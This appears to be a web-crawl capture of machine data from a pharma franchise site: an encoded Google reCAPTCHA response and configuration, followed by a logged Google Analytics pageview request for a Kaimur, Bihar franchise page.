Oua1DClGRVbMKuSD3DkMO8w4c/OjNZJ3l5NMOpw5TCk8O8IH3Dpj4QSk4dcFnChS1PVx4/WAA3X8KWO1zDt8O1c8KRwrXDlcKqSmsmFmLCrsOZZ8KGw7TDswfDmmbDoMO5wqbCtg1xCMK3wpfCjT/CmkfCqMKRwojDn8OOb1BrJ2PDs1oTazxaD8OTwrPCu1ZMaUplRiDCvsKLEMOoecOeCMKNCcOWwppzHArDjcO9I1rDsMKkw4hdccO7wpRuwpvCtjRhwrbDhBYvQcKxKMObRcOKR3vCuHzDtzxMwq7DvAnCn142EALDq8K0F8O/WzfDulF6LMOEw49sLSXDrgd9w69hw6jCq8O2wpVcY2zCnB/[base64]/DusK4f8OpNm4BSzEpw7jCiE08w6nDm8KAwqtOwoExw7vCnCvCuMOfeMK4wqhxfWU/[base64]/[base64]/wrcQAMKrw5R8wrV7NMO+woDDkcKCZzkCw5zDrsKDBBHDu0DCo8OSIRvDhD5mJm9pw53CkwDDhRzDvGhQe3zDiQjCtnoVXgIlw6fDusO5OB3DgRtRSwp8LcK/[base64]/DvFPDnXfCiFvClitgKMKCW8O6w75ZwosHwpJqJj/Dh8Kub1fDjMKraMKAw7VOw7k8PsKPw4LDrcOTwo/DlFLCkcKMw5fCmsKbVX3CulgvdMORwr3Ck8K2wrhfUwc3DTfCmwF6wqPCo0Erw5PCk8Ojw5LCuMOCwqHDtW3DtcK8w5zDgnbCkU7CrcOQFTJ7w7xlQ3PDu8OTw7bDqATDnFPDg8K+JlVnw74dw74gHygBLyk/VTgAOMK/HMKgAcKHwpfDpArCh8O0wqJ8UhwuPFHCtS47w6/[base64]/[base64]/[base64]/w6XDhMOnw6duw7nDgMKwwp5iw7rDv8OLwq7Cl8OhRDQbw4PCgsOdw63DnS4/[base64]/Dgjtxw47Do0MGw67CssOgwrHDosOnw67Cs3nDohNzw7zCux7Cu8KpGEgAw5TDr8KmFl/Cq8KLw7keFQDDjl3CsMKHwoDCvj0BwqfCmTLCpcOfw5Alwrg3w7TDiA8uE8K/w6rDs2c6D8O7a8Oyej7DosOxeGnCrsOAw48bwosmBTPCvMOiwqMFQcONwpoBXMKQFsOICsK1EAJ3wowQwp99wobClFvDiUzCmcOFw4vCh8KHGMKxw6zCpjPDn8OiZcO5TRI9Pw1HZ8KfwqnDnxsPw57DmwrClC/DnzVpwrPCssOBw6lrb2wzw7PDiW/DtMKLe2B0w5oZacKHw6Vrwpwgw5fCiUfDoBABw4AxwqpOw4DDmcOuw7XClMKxw6skB8KGw4XCsxvDrsO3f0zCvXPClcOiKQHCjsK/[base64]/Dpj8iIFDCgVlkworCoBXDolfDvMO2dTcewpfCmiLDugHDhMO0w7fCj8KDw5RGwrFnMTzDgHJlw7rCgsKtL8KPwqnCrcKCwrkWCsOrH8KhwrBbw4Q6XiAoWCfDj8OHw4rDpFnCjnvDr1HDkWICAF8Cb1/Cg8KmL2wCw63CrcKAw6JTHcOFwpRRViDCqmwWw7fCs8KSw7bDgFApWz3CtmpDwr0FFcO4wr/CgnbDm8O8w5FcwqMVw69xw7ETwrXDpcO1wqXCoMOGc8KNw4dSw6zCvy4dacOLP8KPw6DDhMOzwoPDkMKhfcKXw5bCgy9RwqNNwr5/WiHDnnLDgD9JWCkgw74CIcKmGcOxw4cMI8OSN8OrZVkVw57CgMOYw4HClX7CvwjDlCACw7ZYwokUwpPDizQnwr/ClBVsAcK5wqw3wo3Dr8KNwp8rwoR/fsKkRmXDlDMNMcKccD4qwp3DvsOqYsOSbVEuw7AHR8KcNcK6w5dnw6bCtMO2cjE4w4tjwrvChCzCt8O6UMONXyXDocOVwqlTwqE+w6fDl2jDoktpw4Q3EDnClRcUHcKCwp7CoUoDw5nCkcOdXGh1w6XDt8OUw5bDu8KAdDZJw5Unwo7CrjAdEBDDuz/CpcOQwrTCkEJIBcKhKsOXwqDDo3TCs3rChcKSLlovw7J5GUPDncOOWMOBw63Do1DCmsKCw6I+Z3R4w57CocOrwrl5w7nDs2LDoQ/Dnx4/[base64]/Q8Orw6DDjWxrEsOKdcO6w6HCoR/DhMO8QcOQLiHCqcKiLMKxwpECeggcb8KRG8OBw6XCtcKPwq1yasKFeMOCw6xHw4/CmsKvOBTDrDQWwrsyOSl5wr3DkCTCkcKSeno3w5YbT0rCmMOAwpjDgcOGw67Cs8KkwrfDvjgyw6HCqHvCssO1wqscHFfDrcKawpzCuMK8w6J1wo3DjTAuUHrDrArCp0osQyPDgHsCw5DClQQoQMOVO3NjQMKtwr/[base64]/CqsKfwpY/[base64]/DgsKnwpBfeMOhw7PCgsO6wrQVTyrDlFJrDxkVw5A3w5xpwpnCtFzDgUILTy/[base64]/CksOywoEgB8OMeMOKQ8KxTkrCiMKbEDhrwqTDv39Fwo4MJysgNFYWw5LCpsOEwqTDlMKtwq9Iw7klZyMfwqtneTnClMObw57DpcKzw7rCtinDkUYOw7HCpsOQIcOqZwDDskzDjRLCo8K5Y10EdEPDnWvCtcKAw4dzEz8rw6HDjxhHM3/CqyLDuVUZDTDCssKlVsOKTxBQwpExFsKow4tqbnwsZcOjw4/Cr8KTIFBLw6fDhMKpIkwTCsOHLsOsLC7Cv3ZxwpfDvcOaw4gMejfCkcK2JsOVQF/DjhfCgcKHPR1wKiXCvMKBwoYxwoIWP8KGbcOXw6LCssOQYmNvwpZsfsOuKsKsw5XCjGNZYMOowoM0OgUADcOfw63CgnHDr8Oxw6PDssKow5zCosKqD8KEYTdFWw/DtMKDw50MK8KFw4jCmHrDncOqw4XCl8OIw4bDp8Kmw4/[base64]/[base64]/XEvCkVTCvcKUwopQXF8Jw6PCg8Krw5vCjMKsDXckw4BWwplDGGJmPsKnCxDDicOLwqzCv8KKwp3DpMOjwpjCgyTCjsOIHADCmQIuRVF9w7jClsOSIsKfW8KKN0/Cs8K/[base64]/Y8OCDsKbw4IawqbDv391wqNSw55VwrZOOnARw55RWjI3C8KAHcORFFAAw5/[base64]/CtcOlAsOww6bDkmfDgXAmwr0lwqZAwpM+bcO2RcK7w5IYEGPDtVXDu27Cl8OCeCRHQW9AwqjDkRM5DcKfwrYHwqMnwr3CjVnDvcKqcMK3X8KUeMKDwpd8w5seeEdFOlxCw4I0w5QswqAKNRzCksKbecO8w71QwqXDiMKkwqnCml5PwoTCrcK9O8KgwpfCn8OsA0/CtQTDlsKjwr7DrMKnRsOUHBbCusKiwpzDhCPCmsOrNQ/CsMKPemIEw7c8w4XDokLDkHLDscKcw5UcB3PCo1XDsMO+U8OkD8K2EsOjZ3PCmiMww4FXX8OaRy9ncFdfwrDCksOFG0nCkcOIw53DvsOyAWEhUxXDiMOMTsKCQhsoWXJEwpfDmxxWw7rDt8O/[base64]/[base64]/CiMKoBhESw4jClsKvIcO1OhbDsHzCnSVRasKrT8Ogb8OvCcOQRcOiPsKrw7bCvDjDgGXDtcKNTlXCpWLCm8K6ScKmwpPDlsOhw69iwq/[base64]/ChQfDlUjCh3HCuhNrwrUuHl4MfMKHwqfDpVfDkCxNw6fCqEfDnsOCL8Kbwqd/wr/Cv8K6wrcdwqLDisKKw5NZw7ZnwonDmMKDw7fCkyPDgiXChcO/LBfCk8KHKsOTwq7CpGXDtsKHw5ZISMKsw7dLU8OJacKjwrkXKMKXw77Dm8Oofz3Ct27CoUszwqgXTlVnMwnDuWfDosO1BSASw5ASwpJWw4jDq8Kjw7c1DcKcwrBZwosXwqvCkTbDplXCkMKVw6fDrX/Cu8OZw5TCiyHClsOLa8KANCbCuRfCikXDhMKXMEZjwrrDr8O+w4pFCxR6wqHDpSfDhcKGfWfCn8OWw6jCs8KFwrvCnMKGwoMWwrjCqWjCmy3CpQTDssK4ahvDjMK/N8OdTsO/JWpKw53Cn2nDgAtew5LDlsKlwp1ZNMO/fARgX8K6w7E7w6TCkMObQsOUIhglw7zDrFnDkAlrKhPCisO2wpdhw55ZwqrCg2/Cl8O0b8OTwrsXN8OiMsKpw47DvSsTCsObQ27CjyPDjTMZbMOtw5TDsk1oWMKtwqdpJMOXUiXCvcKBJ8KMUcOkEATCgcO5CcK/LX4PRXTDt8K6GsK1wopaHHFGw6sBZcKmw7rDmMO3NsKfwrNgZ0nCsVPCl0lxHsKqM8O2w4jDrz3DjcK3EcOfHXLCvcOAWX4UfyXCmy/[base64]/[base64]/[base64]/CvsKrEB3CowJKVcKNw6jCm8KtMMKBMcOMKBvCtsOowprCnhXDvmQnaMKSwqTDr8O/[base64]/H8OjQBJHwqDChcOyw65DwpjCg13DkBMUfcO2wok5WEg7A8KRcMOJwpHDiMKpw6fDucKVw4A2wpzCg8OUMcOvN8O9STLCt8OfwoxiwqYrwr9AZkfDpmrCjx58YsOaC2/Cm8KvLcKVHXDCvsOCQcOXYnDDs8OHeADDvDLDncORDMK+GAzDgcOcRkgMNF1eW8OuHRkSw6hwe8Knw4ZvwovCm1gxwrTCkcKSw7DDrsKeGcKiKj94EjspMw/DtsOjH0VPUcOmVFHDs8K3w7DDmDcKwrrCocKpdTdQw68taMKuJsKQTBPDhMKSwqwjSUHCnMOYbsK1w7Uww4vChknCuxzDsyZRw6MFwq3DmsOvw48fL2rDj8KcwojDoTdYw6XDpsOPIsKHw4PCuTPDvcOiw4DCqcOnw7/DqMKBw63ClGTDgsOuwrxoOT4SwqPCucOtwrHDtSU0JSvDv3NaX8KRNMOjw5rDtMKiwqoRwotWFsOQfRPDiS3DsnDDmMKGIsOvwqJpb8OAH8K9wpzCqsK5OsOIb8O1w5TCvWxrBcK4Z2/ChnrDoSfDgwZuwo4EPUjCosKnwrTDksOuKsKQDMOjVMOUOsOmOEF7wpUYf0t6woTCrMKWcBnCqcKvVcOJwoElw6Y0YcKGw6vDksK5dMKUHjDDgcOICCFoFFXCm3dIwq4pwrjDs8K+OsKgcsKTwrVwwqczKn5OACbDpcO/wr3DgsKyWGZnGcOXBAgLw4ZoPUl/[base64]/ChMKNw58yP8KTHMOkwpdKBBtADQFHI8Kzw798w6fDiVUcwpPCnFpdXsK4IsKgeMKSI8Ouw5JdSsO6w64Mw5zDqQZ0w7MCV8Ouw5cvKRgHwqQncDPDr1Zcwo1PMMO0w7HCtsK2GW9Vw45CSCTCnh3CrMOXw6YZwrVuwo/[base64]/CuMK7ZCMzAlxnG8ORaMOaGynCiBk3C8KSYcK4Z1cMw4rDh8KzV8KKw7hLfGXDpUdnPGbCucOWwr3DqDvCs1rDu3vCvMKuJkxKDcK8WyEywqBGwp/DosOCZsKbacKHBiwNwo3Cp19VGMKYw7TCgsKfCcKWw4/ClcOuR2klH8OYGsKDwpTCvGjDicKXWkfCicOJfQzDl8ODbxA9wp1Lwr0TwqnCnEnDhMKgw58tSMOHQw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.trumachealthcare.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+0uhN/wDMuCzec//K8lPQtUpURfNp4xQf+TOsa7bv8c\\u003d\x22,1,0,null,1,1768997660566,0,0,[193,203],null,[47,21,47,245,29],\x22RC-0xAXab-d7yIRRQ\x22,null,null,null,null,null,\x220dAFcWeA5tEnM-Ju62glRHXY-fIXHMxwPnvXQ7HTHJc0-N1n9zTFH47ZOUkpwowok3yR1M32U8iVkaeo3jsEpWfpTtL-Asy46BGg\x22,1769080460697]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1330990901&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly%2F&ul=en-us%40posix&dt=Pcd%20Pharma%20Franchise%20in%20Kaimur%20Bihar%20-%201000%2B%20Products%20%7C%20Full%20Monopoly&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2026702723&gjid=964182813&cid=714738261.1768994059&tid=UA-91739713-1&_gid=2139025185.1768994059&_r=1&_slc=1&z=1878937199
body_size: -453
content:
2,cG-V48WS05F7D